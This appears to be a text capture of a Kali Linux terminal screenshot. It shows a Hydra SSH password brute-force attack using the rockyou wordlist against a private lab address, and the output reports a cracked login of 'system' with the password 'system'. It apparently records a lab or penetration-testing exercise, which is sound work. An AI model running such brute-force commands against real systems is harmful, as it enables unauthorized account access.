 root@kali: /home/kali
Session Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# hydra -l system -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.104
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-22 11:21:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.56.104:22/
[STATUS] 378.00 tries/min, 378 tries in 00:01h, 14344024 to do in 632:28h, 13 active
[STATUS] 331.00 tries/min, 993 tries in 00:03h, 14343409 to do in 722:14h, 13 active
[22][ssh] host: 192.168.56.104   login: system   password: system
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-22 11:28:31